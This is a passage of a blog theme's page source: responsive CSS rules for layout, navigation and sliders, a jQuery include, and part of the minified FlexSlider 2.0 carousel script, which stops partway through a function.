#tabbed-toc .panel li a:hover,#tabbed-toc .panel li a:focus,#tabbed-toc .panel li a:hover time,#tabbed-toc .panel li.bold a {
background-color:#2e2e2e;
color:#FFF;
outline:none
}

#tabbed-toc .panel li.bold a:hover,#tabbed-toc .panel li.bold a:hover time {
background-color:#222
}

@media (max-width:700px) {
#tabbed-toc {
background-color:#fff;
border:0 solid #888
}

#tabbed-toc .toc-tabs,#tabbed-toc .toc-content {
overflow:hidden;
width:auto;
float:none;
display:block
}

#tabbed-toc .toc-tabs li {
display:inline;
float:left
}

#tabbed-toc .toc-tabs li a,#tabbed-toc .toc-tabs li a.active-tab {
background-color:#111;
color:#ccc;
-webkit-box-shadow:2px 0 7px rgba(0,0,0,.4);
-moz-box-shadow:2px 0 7px rgba(0,0,0,.4);
box-shadow:2px 0 7px rgba(0,0,0,.4)
}

#tabbed-toc .toc-tabs li a.active-tab {
background-color:#DF1010;
color:#fff
}

#tabbed-toc .toc-content {
border:none
}

#tabbed-toc .divider-layer,#tabbed-toc .panel li time {
display:none
}
}

@media only screen and (min-width:980px) and (max-width:1200px) {
#outer-wrapper {
overflow:hidden;
background:#fff;
width:100%;
margin:10px auto
}

a.post_thumb {
padding:0px;
border:0px solid #E0E0E0;
display:block;
float:left;
width:220px;
height:170px
}

#topbox {
width:31%;
float:left;
margin:0!important
}

#topbox2 {
width:31%;
float:left;
margin:0 0 0 24px!important
}

#topbox3 {
width:31%;
float:left;
margin:0 0 0 24px!important
}
}

@media only screen and (min-width:980px) and (max-width:1100px) {
#outer-wrapper {
overflow:hidden;
background:#fff;
width:100%;
margin:10px auto
}

a.post_thumb {
padding:0px;
border:0px solid #E0E0E0;
display:block;
float:left;
width:220px;
height:170px
}

#topbox {
width:31%;
float:left;
margin:0!important
}

#topbox2 {
width:31%;
float:left;
margin:0 0 0 24px!important
}

#topbox3 {
width:31%;
float:left;
margin:0 0 0 24px!important
}
}

@media only screen and (min-width:980px) and (max-width:1089px) {
.flextitle-caption {
position:relative;
left:5px;
margin-bottom:15px;
background:rgba(248,140,0,0.70);
padding:2px 10px
}

.flextitle-caption h1 a {
position:relative;
font-family:open sans,sans-serif;
font-weight:600;
font-size:5px;
color:#eee;
transition:width 2s;
-webkit-transition:width 2s
}

.post-body img {
width:100%;
width:100%
}

.teaserPostMeta {
float:none
}
}

@media only screen and (min-width:768px) and (max-width:979px) {
#outer-wrapper {
overflow:hidden;
background:#fff;
width:768px;
margin:10px auto
}




#header-ads {
width:60%;
height:20%;
display:inline-block;
float:right;
margin:50px 25px 0 0
}

#nav{width:768px;
}

.selectnav {
display:block
}

#nav3 {
display:none
}

#headlines2{
width:100%
}

#menuhlng1,#menuhlng2,#menuhlng3 {
display:none
}

#nav2 {
height:40px
}

#selectnav1 {
position:absolute;
bottom:12px;
width:55%;
height:30px;
top:5px;
padding:5px;
left:3%;
background:#444;
color:#FFF;
outline:none;
border:1px solid #111;
cursor:pointer;
margin:0;
text-transform:capitalize
}

#selectnav2 {
position:absolute;
bottom:13px;
width:60%;
left:3%;
background:#444;
color:#fff;
outline:none;
border:1px solid #111;
cursor:pointer;
text-transform:capitalize;
max-width:722px;
}

#selectnav1 option,#selectnav2 option {
cursor:pointer
}

#date_wrapper {
color:#fff;
margin-top:12px;
margin-right:10px
}

#social_icons {
float:right;
position:relative;
margin-left:16px!important;
top:4px!important
}

#header img {
margin-top:-14px
}

.post h1,.post h2 {
font-size:18px
}

.tickercontainer {
width: 768px
}
.tickercontainer .mask {
width: 768px
}

.tag-post3 li {
float:left;
width:100%;
}

.breadcrumb .crust {
width:100%;
float:none;
height:auto;
overflow:hidden
}

.breadcrumb .crust .arrow span {
display:none
}

.post-body img {
width:100%;
width:100%
}

#footer-widgetfix {
width:100%;
overflow:hidden
}

#footer-widgetfix .footer-widget {
width:46%;
float:left;
margin-left:20px
}

.social_txt span {
margin-left:48px;
margin-bottom:14px;
color:#fff;
font-size:120%
}

#credit {
width:100%
}

.credit-left {
width:100%;
text-align:center
}

.credit-right {
width:100%;
text-align:center
}

.flickr {
width:100%
}

.social_txt span {
margin-left:110px;
margin-bottom:14px;
color:#fff
}

ul.social_menu {
margin-left:-8px!important
}


ul.label_with_thumbs li {
width:61px
}

ul.label_with_thumbs li:hover {
width:61px
}

.status-msg-wrap #error-404 {
margin:-10px 20px 40px 130px;
autotext-align:center;
transition:all .8s ease 0;
font-family:Oswald,sans-serif;
font-weight:400
}

.status-msg-wrap #error-404 span {
color:#FF1E00;
font-size:120px;
font-weight:700;
}

.status-msg-wrap .large-heading {
font-size:40px;
line-height:1.2em
}

.status-msg-wrap .light-heading {
font-size:15px;
font-weight:400
}

#searchform {
width:100%;
}


#searchform input[type=text] {
width:85%;
height:37px;
}

#searchform input[type=submit] {
max-width:15%;
max-height:100%;
}

#searchformfix {
width:30%;
float:right;
margin-top:0px!important;
margin-right:20px!important;
}
}

@media only screen and (min-width:480px) and (max-width:767px) {
#outer-wrapper {
overflow:hidden;
background:#fff;
width:480px;
margin:10px auto
}

#main-wrapper {
overflow:hidden;
width:100%;
margin-left: 0%;
float:none
}

#sidebar-wrapper {
width:100%;
float:none;
margin-left:0%;
}

#sidebar-wrapper2 {
width:100%;
float:none;
margin-left:-0%;
}

#tagpost-wrapper {
margin-left: 0%;
}

.post h1,.post h2 {
font-size:18px
}

#nav {width:480px
}

.selectnav {
display:block
}

#nav3 {
display:none
}

#headlines2{
width:100%
}

#menuhlng1,#menuhlng2,#menuhlng3 {
display:none
}

#selectnav1 {
position:absolute;
bottom:12px;
width:28%;
height:30px;
top:5px;
padding:5px;
left:5%; 
background:#444;
color:#fff;
outline:none;
border:1px solid #111;
cursor:pointer;
margin:0;
text-transform:capitalize
}

#selectnav2 {
position:absolute;
bottom:13px;
width:45%;
max-width:432px;
left:3.6%;
background:#444;
color:#fff;
outline:none;
border:1px solid #111;
cursor:pointer;
text-transform:capitalize
}

#selectnav1 option,#selectnav2 option {
cursor:pointer
}

#date_wrapper {
color:#fff;
margin-top:12px;
margin-right:10px
}

#nav2 {
height:40px
}

#social_icons {
float:right;
margin-left:50px;
margin-top:4px
}

#tagpost-wrapper {
width:100%
}

.bottomBox {
width:100%
}

#header-ads {
display:none
}

#header-title {
float:none;
display:block;
text-align:center;
margin:50px 50px 30px 120px
}

#header h1 {
margin-top:50px;
line-height:1.2em;
text-transform:uppercase;
font:$(header.font.style);
}

#header img {
width:80%;
height:100%;
margin-top:-20px;
margin-left:auto;
margin-right:auto
}

#flex-slider {
float:left;
position:relative;
margin-bottom:-124px;
}

.flex-slider_item {
height:250px;
overflow:hidden;
width:100%;
}

.flex-slider .slides img {
width:100%;
height:250px;
}

.flex-slider .item-thumbnail img {
width:100%;
height:250px;
overflow:hidden;
}

.flex-slider .flex-direction-nav .flex-next {
bottom:220px;
overflow:hidden;
}

.flex-slider .flex-direction-nav .flex-prev {
bottom:220px;
overflow:hidden
}

.news-ticker {
margin-bottom:1px}

.tickercontainer {
width: 480px
}
.tickercontainer .mask {
width: 480px
}

.tag-post3 li {
float:left;
width:100%;
}

#tag-widget2{
width:100%;
float:left;
}

#carvertical{
width:100%;
float:left;
margin-left:0%
}

#tag-widget5{
width:100%;
float:left;
}

#tag-widget6{
width:100%;
float:left;
margin-left:0%
}
#slider-fix {
margin-top:0px
}

.breadcrumb .crust {
width:100%;
float:none;
height:auto;
overflow:hidden
}

.breadcrumb .crust .arrow span {
display:none
}

.post-body img {
width:100%;
width:100%
}

.relatedposts strong {
max-height:auto
}

.relatedposts li {
min-width:98%;
max-width:98%;
float:none;
height:auto;
overflow:hidden
}

#footer-widgetfix {
width:100%;
overflow:hidden
}

#footer-widgetfix .footer-widget {
width:92%;
float:left;
margin-left:20px
}

.social_txt span {
margin-left:48px;
margin-bottom:14px;
color:#fff;
font-size:120%
}

#credit {
width:100%
}

.credit-left {
width:100%;
text-align:center
}

.credit-right {
width:100%;
text-align:center
}

.flickr {
width:100%
}

.social_txt span {
margin-left:150px;
margin-bottom:14px;
color:#fff
}

ul.social_menu {
margin-left:34px!important
}

#teaser .col_teaser {
width:50%;
height:50%
}

#sidebar-box {
margin:12px 0 0
}

#sidebar-box2 {
margin:16px 0 8px
}

.status-msg-wrap #error-404 {
margin:50px 20px 40px 80px;
autotext-align:center;
transition:all .8s ease 0;
width:240px;
font-family:Oswald,sans-serif;
font-weight:400;
}

.status-msg-wrap #error-404 span {
font-size:120px;
font-weight:700;
}

.status-msg-wrap .large-heading {
font-size:40px;
line-height:1.2em
}

.status-msg-wrap .light-heading {
font-size:15px;
font-weight:400
}

#searchform {
width:100%;
}


#searchform input[type=text] {
width:85%;
height:37px;
}

#searchform input[type=submit] {
max-width:15%;
max-height:100%;
}

#searchformfix {
width:40%;
float:right;
margin-top:0px!important;
margin-right:20px!important;
}
}

@media only screen and (min-width:320px) and (max-width:479px){
#outer-wrapper {
overflow:hidden;
background:#fff;
width:320px;
margin:10px auto
}

#main-wrapper {
overflow:hidden;
width:100%;
margin-left: 0%;
float:none
}

#sidebar-wrapper {
width:100%;
float:none;
margin-left:0%;
}

#sidebar-wrapper2 {
width:100%;
float:none;
margin-left:-0%;
}

.post h1,.post h2 {
font-size:18px
}

#nav {
width:320px;
}

.selectnav {
display:block
}

#nav3 {
display:none
}

#headlines2{
width:100%
}

#menuhlng1,#menuhlng2,#menuhlng3 {
display:none
}

#nav2 {
height:80px
}

#selectnav1 {
position:absolute;
bottom:12px;
width:84%;
height:30px;
top:40px;
padding:5px;
left:8%; 
background:#444;
color:#FFF;
outline:none;
border:1px solid #111;
cursor:pointer;
text-transform:capitalize
}

#selectnav2 {
position:absolute;
bottom:13px;
left:8%;
width:100%;
max-width:272px;
background:#444;
color:#fff;
outline:none;
border:1px solid #111;
cursor:pointer;
margin:5px 0 0 -1px;
text-transform:capitalize
}

#selectnav1 option,#selectnav2 option {
cursor:pointer
}

#date_wrapper {
color:#fff;
margin-top:12px;
margin-right:10px
}

#social_icons {
float:none;
margin-left:16px!important;
top:4px!important
}

#header-ads {
display:none
}

#header-title {
float:none;
display:block;
text-align:center;
margin:60px 50px 25px 40px
}

#header h1 {
margin-top:90px;
line-height:1.2em;
text-transform:uppercase;
font:$(header.font.style);
}

#header img {
width:80%;
height:100%;
margin-top:30px;
margin-left:auto;
margin-right:auto
}


#header-title {
float:none;
display:block;
text-align:center;
margin:60px 50px 25px 40px
}


#flex-slider {
float:left;
position:relative;
margin-bottom:-192px;
}

.flex-slider_item {
height:180px;
overflow:hidden;
width:100%;
}

.flex-slider .slides img {
width:100%;
height:180px;
}

.flex-slider .item-thumbnail img {
width:100%;
height:180px;
overflow:hidden;
}

.flex-slider .flex-direction-nav .flex-next {
bottom:150px;
overflow:hidden;
}

.flex-slider .flex-direction-nav .flex-prev {
bottom:150px;
overflow:hidden;
}

.flex-slider .slider_caption h3 {
display:none;
}

.flex-slider .slider_caption {
display:none;
}

.flex-slider .flex-control-nav.flex-control-paging{
display:none;
}

.tag-post3 li {
float:left;
width:100%;
}

#slider-fix {
margin-top:0px
}


#pbt-slider {
width:100%;
}

.pbt-slider {
width:100%;
height:auto;
}

.pbt-slider-wrap {
height:150px;
}

.pbt-slider .slider_caption h3 a {
font-family:Oswald,serif;
color:#fff;
font-size:17px;
line-height:1.2em;
}

.pbt-slider_item,.pbt-slider .slides .item-thumbnail img {
width:100%;
height:150px;
}

.pbt-slider .slider_caption h3 {
display:none;
}

.pbt-slider .slider_caption {
display:none;
}

.breadcrumb .crust {
width:100%;
float:none;
height:auto;
overflow:hidden
}

.breadcrumb .crust .arrow span {
display:none
}

.post-body img {
width:100%;
width:100%
}

.relatedposts strong {
max-height:auto
}

.relatedposts li {
min-width:99%;
max-width:99%;
float:none;
height:auto;
overflow:hidden
}

#footer-widgetfix {
width:100%;
overflow:hidden
}

#footer-widgetfix .footer-widget {
width:87%;
float:left;
margin-left:20px
}

.social_txt span {
margin-left:48px;
margin-bottom:14px;
color:#fff;
font-size:120%
}

#credit {
width:100%
}

.credit-left {
width:100%;
text-align:center
}

.credit-right {
width:100%;
text-align:center
}

.flickr {
width:100%
}

.social_txt span {
margin-left:74px;
margin-bottom:14px;
color:#fff
}

ul.social_menu {
margin-left:-10px!important
}

.postmeta-fix {
margin-left:0
}


#sidebar-box {
margin:12px 0 0
}

#sidebar-box2 {
margin:16px 0 8px
}

.status-msg-wrap #error-404 {
margin:-10px 20px 40px 5px;
autotext-align:center;
transition:all .8s ease 0;
width:240px;
font-family:Oswald,sans-serif;
font-weight:400
}

.status-msg-wrap #error-404 span {
color:#FF1E00;
font-size:90px;
font-weight:700;
}

.status-msg-wrap .large-heading {
font-size:30px;
line-height:1.2em
}

.status-msg-wrap .light-heading {
font-size:15px;
font-weight:400
}

.tag-post1 li {
width:47%
}

.tag-post1 li:first-child {
width:47%
}

#tag-widget2{
width:100%;
float:left;
}

#carvertical{
width:100%;
float:left;
margin-left:0%
}

#tag-widget5{
width:100%;
float:left;
}

#tag-widget6{
width:100%;
float:left;
margin-left:0%
}

#searchformfix {
display:none
}
}

@media only screen and (max-width:319px) {
#outer-wrapper {
overflow:hidden;
background:#fff;
width:240px;
margin:10px auto
}

#main-wrapper {
overflow:hidden;
width:100%;
margin-left: 0%;
float:none
}

#sidebar-wrapper {
width:100%;
float:none;
margin-left:0%;
}

#sidebar-wrapper2 {
width:100%;
float:none;
margin-left:-0%;
}

.post h1,.post h2 {
font-size:18px
}

#nav {width:280px
}

.selectnav {
display:block
}

#menuhlng1,#menuhlng2,#menuhlng3 {
display:none
}

#nav2 {
height:40px
}

#nav3 {
display:none
}

#headlines2{
width:100%
}

#selectnav1 {
position:absolute;
bottom:12px;
width:84%;
height:30px;
top:5px;
padding:5px;
left:8%; 
background:#444;
color:#FFF;
outline:none;
border:1px solid #111;
cursor:pointer;
text-transform:capitalize
}

#selectnav2 {
position:absolute;
bottom:13px;
width:100%;
max-width:205px;
left:8%;
background:#444;
color:#fff;
outline:none;
border:1px solid #111;
cursor:pointer;
margin:5px 0 0 -1px;
text-transform:capitalize
}

#selectnav1 option,#selectnav2 option {
cursor:pointer
}

#date_wrapper {display:none;
}

#social_icons {
display:none
}

.bottomBox {
width:100%
}

#header-ads {
display:none
}

#header-title {
float:none;
display:block;
text-align:center;
margin:45px 40px 20px 0px
}

#header h1 {
position:relative;
margin-top:70px;
margin-left:-40px;
margin-right:40px;;
line-height:1.2em;
text-transform:uppercase;
font:$(header.font.style);
}

#header img {
width:75%;
height:75%;
margin-top:50px;
margin-left:auto;
margin-right:auto;
}

#flex-slider {
float:left;
position:relative;
margin-bottom:-222px;
}

.flex-slider_item {
height:150px;
overflow:hidden;
width:100%;
}

.flex-slider .slides img {
width:100%;
height:150px;
}

.flex-slider .item-thumbnail img {
width:100%;
height:150px;
overflow:hidden;
}

.flex-slider .flex-direction-nav .flex-next {
bottom:120px;
overflow:hidden;
}

.flex-slider .flex-direction-nav .flex-prev {
bottom:120px;
overflow:hidden;
}

.flex-slider .slider_caption h3 {
display:none;
}

.flex-slider .slider_caption {
display:none;
}

.flex-slider .flex-control-nav.flex-control-paging{
display:none;
}

.tag-post1 li {
width:47%
}

.tag-post1 li:first-child {
width:47%
}

.tag-post3 li {
float:left;
width:100%;
}

#slider-fix {
padding-top:0px
}


#pbt-slider {
width:100%;
}

.pbt-slider {
width:100%;
height:auto;
}

.pbt-slider-wrap {
height:150px;
}

.pbt-slider .slider_caption h3 {
display:none;
}

.pbt-slider .slider_caption {
display:none;
}

.pbt-slider_item,.pbt-slider .slides .item-thumbnail img {
width:100%;
height:150px;
}

.breadcrumb .crust {
width:100%;
float:none;
height:auto;
overflow:hidden
}

.breadcrumb .crust .arrow span {
display:none
}

.post-body img {
width:100%;
height:100%
}

.relatedposts strong {
max-height:auto
}

.relatedposts li {
min-width:99%;
max-width:99%;
float:none;
height:auto;
overflow:hidden
}

#footer-widgetfix {
width:100%;
overflow:hidden
}

#footer-widgetfix .footer-widget {
width:83%;
float:left;
margin-left:20px
}

.social_txt span {
margin-left:32px;
margin-bottom:14px;
color:#fff
}

ul.social_menu {
margin-left:-10px!important
}

#credit {
width:100%
}

.credit-left {
width:100%;
text-align:center
}

.credit-right {
width:100%;
text-align:center
}

.flickr {
width:100%
}

.postmeta-fix {
margin-left:0
}

#sidebar-box {
margin:12px 0 0
}

#sidebar-box2 {
margin:16px 0 8px
}

#tag-widget2{
width:100%;
float:left;
}

#carvertical{
width:100%;
float:left;
margin-left:0%
}

#tag-widget5{
width:100%;
float:left;
}

#tag-widget6{
width:100%;
float:left;
margin-left:0%
}

.status-msg-wrap #error-404 {
margin:-10px 20px 40px 4px;
autotext-align:center;
transition:all .8s ease 0;
width:180px;
font-family:Oswald,sans-serif;
font-weight:400;
float:none;
height:auto
}

.status-msg-wrap #error-404 span {
color:#FF1E00;
font-size:75px;
font-weight:700;
}

.status-msg-wrap .large-heading {
font-size:25px;
line-height:1.2em
}

.status-msg-wrap .light-heading {
font-size:12px;
font-weight:400
}

#searchformfix {
display:none
}
.random-post,.tag-post1va,.tag-post2va,.tag-post3va,.tag-post5va,.pic_tag-post6va,.tag-post4va,.carverticalva {
display:none;
}
}

</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */
(function(d){d.flexslider=function(h,m){var a=d(h),c=d.extend({},d.flexslider.defaults,m),e=c.namespace,r="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,v=r?"touchend":"click",n="vertical"===c.direction,p=c.reverse,k=0<c.itemWidth,s="fade"===c.animation,u=""!==c.asNavFor,f={};d.data(h,"flexslider",a);f={init:function(){a.animating=!1;a.currentSlide=c.startAt;a.animatingTo=a.currentSlide;a.atEnd=0===a.currentSlide||a.currentSlide===a.last;a.containerSelector=c.selector.substr(0,
c.selector.search(" "));a.slides=d(c.selector,a);a.container=d(a.containerSelector,a);a.count=a.slides.length;a.syncExists=0<d(c.sync).length;"slide"===c.animation&&(c.animation="swing");a.prop=n?"top":"marginLeft";a.args={};a.manualPause=!1;a.transitions=!c.video&&!s&&c.useCSS&&function(){var b=document.createElement("div"),c=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"],d;for(d in c)if(void 0!==b.style[c[d]])return a.pfx=c[d].replace("Perspective","").toLowerCase(),
a.prop="-"+a.pfx+"-transform",!0;return!1}();""!==c.controlsContainer&&(a.controlsContainer=0<d(c.controlsContainer).length&&d(c.controlsContainer));""!==c.manualControls&&(a.manualControls=0<d(c.manualControls).length&&d(c.manualControls));c.randomize&&(a.slides.sort(function(){return Math.round(Math.random())-.5}),a.container.empty().append(a.slides));a.doMath();u&&f.asNav.setup();a.setup("init");c.controlNav&&f.controlNav.setup();c.directionNav&&f.directionNav.setup();c.keyboard&&(1===d(a.containerSelector).length||
c.multipleKeyboard)&&d(document).bind("keyup",function(b){b=b.keyCode;a.animating||39!==b&&37!==b||(b=39===b?a.getTarget("next"):37===b?a.getTarget("prev"):!1,a.flexAnimate(b,c.pauseOnAction))});c.mousewheel&&a.bind("mousewheel",function(b,g,d,e){b.preventDefault();b=0>g?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(b,c.pauseOnAction)});c.pausePlay&&f.pausePlay.setup();c.slideshow&&(c.pauseOnHover&&a.hover(function(){a.pause()},function(){a.manualPause||a.play()}),0<c.initDelay?setTimeout(a.play,
c.initDelay):a.play());r&&c.touch&&f.touch();(!s||s&&c.smoothHeight)&&d(window).bind("resize focus",f.resize);setTimeout(function(){c.start(a)},200)},asNav:{setup:function(){a.asNav=!0;a.animatingTo=Math.floor(a.currentSlide/a.move);a.currentItem=a.currentSlide;a.slides.removeClass(e+"active-slide").eq(a.currentItem).addClass(e+"active-slide");a.slides.click(function(b){b.preventDefault();b=d(this);var g=b.index();d(c.asNavFor).data("flexslider").animating||b.hasClass("active")||(a.direction=a.currentItem<
g?"next":"prev",a.flexAnimate(g,c.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){a.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var b=1,g;a.controlNavScaffold=d('<ol class="'+e+"control-nav "+e+("thumbnails"===c.controlNav?"control-thumbs":"control-paging")+'"></ol>');if(1<a.pagingCount)for(var t=0;t<a.pagingCount;t++)g="thumbnails"===c.controlNav?'<img src="'+a.slides.eq(t).attr("data-thumb")+'"/>':"<a>"+b+"</a>",a.controlNavScaffold.append("<li>"+
g+"</li>"),b++;a.controlsContainer?d(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold);f.controlNav.set();f.controlNav.active();a.controlNavScaffold.delegate("a, img",v,function(b){b.preventDefault();b=d(this);var g=a.controlNav.index(b);b.hasClass(e+"active")||(a.direction=g>a.currentSlide?"next":"prev",a.flexAnimate(g,c.pauseOnAction))});r&&a.controlNavScaffold.delegate("a","click touchstart",function(a){a.preventDefault()})},setupManual:function(){a.controlNav=a.manualControls;
f.controlNav.active();a.controlNav.live(v,function(b){b.preventDefault();b=d(this);var g=a.controlNav.index(b);b.hasClass(e+"active")||(g>a.currentSlide?a.direction="next":a.direction="prev",a.flexAnimate(g,c.pauseOnAction))});r&&a.controlNav.live("click touchstart",function(a){a.preventDefault()})},set:function(){a.controlNav=d("."+e+"control-nav li "+("thumbnails"===c.controlNav?"img":"a"),a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(e+"active").eq(a.animatingTo).addClass(e+
"active")},update:function(b,c){1<a.pagingCount&&"add"===b?a.controlNavScaffold.append(d("<li><a>"+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(c).closest("li").remove();f.controlNav.set();1<a.pagingCount&&a.pagingCount!==a.controlNav.length?a.update(c,b):f.controlNav.active()}},directionNav:{setup:function(){var b=d('<ul class="'+e+'direction-nav"><li><a class="'+e+'prev" href="#">'+c.prevText+'</a></li><li><a class="'+e+'next" href="#">'+c.nextText+
"</a></li></ul>");a.controlsContainer?(d(a.controlsContainer).append(b),a.directionNav=d("."+e+"direction-nav li a",a.controlsContainer)):(a.append(b),a.directionNav=d("."+e+"direction-nav li a",a));f.directionNav.update();a.directionNav.bind(v,function(b){b.preventDefault();b=d(this).hasClass(e+"next")?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(b,c.pauseOnAction)});r&&a.directionNav.bind("click touchstart",function(a){a.preventDefault()})},update:function(){var b=e+"disabled";c.animationLoop||
(1===a.pagingCount?a.directionNav.addClass(b):0===a.animatingTo?a.directionNav.removeClass(b).filter("."+e+"prev").addClass(b):a.animatingTo===a.last?a.directionNav.removeClass(b).filter("."+e+"next").addClass(b):a.directionNav.removeClass(b))}},pausePlay:{setup:function(){var b=d('<div class="'+e+'pauseplay"><a></a></div>');a.controlsContainer?(a.controlsContainer.append(b),a.pausePlay=d("."+e+"pauseplay a",a.controlsContainer)):(a.append(b),a.pausePlay=d("."+e+"pauseplay a",a));f.pausePlay.update(c.slideshow?
e+"pause":e+"play");a.pausePlay.bind(v,function(b){b.preventDefault();d(this).hasClass(e+"pause")?(a.pause(),a.manualPause=!0):(a.play(),a.manualPause=!1)});r&&a.pausePlay.bind("click touchstart",function(a){a.preventDefault()})},update:function(b){"play"===b?a.pausePlay.removeClass(e+"pause").addClass(e+"play").text(c.playText):a.pausePlay.removeClass(e+"play").addClass(e+"pause").text(c.pauseText)}},touch:function(){function b(b){l=n?d-b.touches[0].pageY:d-b.touches[0].pageX;r=n?Math.abs(l)<Math.abs(b.touches[0].pageX-
e):Math.abs(l)<Math.abs(b.touches[0].pageY-e);if(!r||500<Number(new Date)-m)b.preventDefault(),!s&&a.transitions&&(c.animationLoop||(l/=0===a.currentSlide&&0>l||a.currentSlide===a.last&&0<l?Math.abs(l)/q+2:1),a.setProps(f+l,"setTouch"))}function g(k){if(a.animatingTo===a.currentSlide&&!r&&null!==l){k=p?-l:l;var n=0<k?a.getTarget("next"):a.getTarget("prev");a.canAdvance(n)&&(550>Number(new Date)-m&&20<Math.abs(k)||Math.abs(k)>q/2)?a.flexAnimate(n,c.pauseOnAction):a.flexAnimate(a.currentSlide,c.pauseOnAction,
!0)}h.removeEventListener("touchmove",b,!1);h.removeEventListener("touchend",g,!1);f=l=e=d=null}var d,e,f,q,l,m,r=!1;h.addEventListener("touchstart",function(l){a.animating?l.preventDefault():1===l.touches.length&&(a.pause(),q=n?a.h:a.w,m=Number(new Date),f=k&&p&&a.animatingTo===a.last?0:k&&p?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:k&&a.currentSlide===a.last?a.limit:k?(a.itemW+c.itemMargin)*a.move*a.currentSlide:p?(a.last-a.currentSlide+a.cloneOffset)*q:(a.currentSlide+a.cloneOffset)*
q,d=n?l.touches[0].pageY:l.touches[0].pageX,e=n?l.touches[0].pageX:l.touches[0].pageY,h.addEventListener("touchmove",b,!1),h.addEventListener("touchend",g,!1))},!1)},resize:function(){!a.animating&&a.is(":visible")&&(k||a.doMath(),s?f.smoothHeight():k?(a.slides.width(a.computedW),a.update(a.pagingCount),a.setProps()):n?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(c.smoothHeight&&f.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal")))},smoothHeight:function(b){if(!n||
s){var c=s?a:a.viewport;b?c.animate({height:a.slides.eq(a.animatingTo).height()},b):c.height(a.slides.eq(a.animatingTo).height())}},sync:function(b){var g=d(c.sync).data("flexslider"),e=a.animatingTo;switch(b){case "animate":g.flexAnimate(e,c.pauseOnAction,!1,!0);break;case "play":g.playing||g.asNav||g.play();break;case "pause":g.pause()}}};a.flexAnimate=function(b,g,t,h,m){if(!a.animating&&(a.canAdvance(b)||t)&&a.is(":visible")){if(u&&h)if(t=d(c.asNavFor).data("flexslider"),a.atEnd=0===b||b===a.count-
1,t.flexAnimate(b,!0,!1,!0,m),a.direction=a.currentItem<b?"next":"prev",t.direction=a.direction,Math.ceil((b+1)/a.visible)-1!==a.currentSlide&&0!==b)a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),b=Math.floor(b/a.visible);else return a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),!1;a.animating=!0;a.animatingTo=b;c.before(a);g&&a.pause();a.syncExists&&!m&&f.sync("animate");c.controlNav&&f.controlNav.active();k||a.slides.removeClass(e+
"active-slide").eq(b).addClass(e+"active-slide");a.atEnd=0===b||b===a.last;c.directionNav&&f.directionNav.update();b===a.last&&(c.end(a),c.animationLoop||a.pause());if(s)a.slides.eq(a.currentSlide).fadeOut(c.animationSpeed,c.easing),a.slides.eq(b).fadeIn(c.animationSpeed,c.easing,a.wrapup);else{var q=n?a.slides.filter(":first").height():a.computedW;k?(b=c.itemWidth>a.w?2*c.itemMargin:c.itemMargin,b=(a.itemW+b)*a.move*a.animatingTo,b=b>a.limit&&1!==a.visible?a.limit:b):b=0===a.currentSlide&&b===a.count-
1&&c.animationLoop&&"next"!==a.direction?p?(a.count+a.cloneOffset)*q:0:a.currentSlide===a.last&&0===b&&c.animationLoop&&"prev"!==a.direction?p?0:(a.count+1)*q:p?(a.count-1-b+a.cloneOffset)*q:(b+a.cloneOffset)*q;a.setProps(b,"",c.animationSpeed);a.transitions?(c.animationLoop&&a.atEnd||(a.animating=!1,a.currentSlide=a.animatingTo),a.container.unbind("webkitTransitionEnd transitionend"),a.container.bind("webkitTransitionEnd transitionend",function(){a.wrapup(q)})):a.container.animate(a.args,c.animationSpeed,
c.easing,function(){a.wrapup(q)})}c.smoothHeight&&f.smoothHeight(c.animationSpeed)}};a.wrapup=function(b){s||k||(0===a.currentSlide&&a.animatingTo===a.last&&c.animationLoop?a.setProps(b,"jumpEnd"):a.currentSlide===a.last&&0===a.animatingTo&&c.animationLoop&&a.setProps(b,"jumpStart"));a.animating=!1;a.currentSlide=a.animatingTo;c.after(a)};a.animateSlides=function(){a.animating||a.flexAnimate(a.getTarget("next"))};a.pause=function(){clearInterval(a.animatedSlides);a.playing=!1;c.pausePlay&&f.pausePlay.update("play");
a.syncExists&&f.sync("pause")};a.play=function(){a.animatedSlides=setInterval(a.animateSlides,c.slideshowSpeed);a.playing=!0;c.pausePlay&&f.pausePlay.update("pause");a.syncExists&&f.sync("play")};a.canAdvance=function(b){var d=u?a.pagingCount-1:a.last;return u&&0===a.currentItem&&b===a.pagingCount-1&&"next"!==a.direction?!1:b!==a.currentSlide||u?c.animationLoop?!0:a.atEnd&&0===a.currentSlide&&b===d&&"next"!==a.direction?!1:a.atEnd&&a.currentSlide===d&&0===b&&"next"===a.direction?!1:!0:!1};a.getTarget=
function(b){a.direction=b;return"next"===b?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1};a.setProps=function(b,d,e){var f=function(){var e=b?b:(a.itemW+c.itemMargin)*a.move*a.animatingTo;return-1*function(){if(k)return"setTouch"===d?b:p&&a.animatingTo===a.last?0:p?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:a.animatingTo===a.last?a.limit:e;switch(d){case "setTotal":return p?(a.count-1-a.currentSlide+a.cloneOffset)*b:(a.currentSlide+a.cloneOffset)*b;
